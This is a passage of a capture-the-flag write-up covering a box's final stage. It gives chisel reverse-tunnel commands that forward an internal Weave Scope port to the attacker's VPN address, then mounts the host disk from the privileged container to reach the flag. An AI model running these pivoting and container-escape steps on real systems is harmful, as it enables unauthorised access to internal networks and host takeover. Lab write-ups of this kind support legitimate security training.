
After making the request, we can see that it is a web application → Weave Scope.
We can use the tool chisel to perform pivoting:
https://github.com/jpillora/chisel


With chisel on the server, we can execute the following commands:
./chisel server -p 9000 --reverse

On the server:
./chisel client <IP-VPN>:9000 R:4040:172.17.0.2:4040


What we basically did was forward port 4040 from host 172.17.0.2 to our localhost, so we can access the application in our browser.

Weave Scope is a visualization and monitoring tool for Docker and Kubernetes. It provides a top-down view of your application as well as your entire infrastructure and allows you to diagnose any issues with your distributed containerized application in real time as it is deployed to a cloud provider.
By default, Weave Scope needs to run in a privileged Docker container. Knowing this, we can mount the main system disk inside the Weave Scope Docker container.
By clicking on the circle, we can spawn the container’s terminal.


After spawning the terminal, we can execute the following commands:
First, let’s list the partitions:
df -h



mount /dev/xvda1 /mnt

After mounting the host disk at /mnt, we can access it and retrieve our final flag.
